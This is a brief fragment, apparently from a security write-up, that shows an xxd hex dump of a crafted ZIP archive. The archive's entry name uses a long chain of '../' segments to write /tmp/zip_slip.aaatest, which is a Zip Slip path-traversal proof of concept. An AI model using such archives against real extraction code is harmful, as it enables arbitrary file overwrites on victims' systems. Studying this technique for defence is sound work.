 xxd out.zip
00000000: 504b 0304 1400 0000 0000 faa2 5754 c635  PK..........WT.5
00000010: b93b 0500 0000 0500 0000 5800 0000 2e2e  .;........X.....
00000020: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000030: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
00000040: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
00000050: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000060: 2e2e 2f2e 2e2f 746d 702f 7a69 705f 736c  ../../tmp/zip_sl
00000070: 6970 2e61 6161 7465 7374 0a50 4b01 0214  ip.aaatest.PK...
00000080: 0314 0000 0000 00fa a257 54c6 35b9 3b05  .........WT.5.;.
00000090: 0000 0005 0000 0058 0000 0000 0000 0000  .......X........
000000a0: 0000 00a4 8100 0000 002e 2e2f 2e2e 2f2e  .........../../.
000000b0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000c0: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
000000d0: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
000000e0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000f0: 2f74 6d70 2f7a 6970 5f73 6c69 702e 6161  /tmp/zip_slip.aa
00000100: 6150 4b05 0600 0000 0001 0001 0086 0000  aPK.............
00000110: 007b 0000 0000 00  .{.....
d4m1ts gm7.org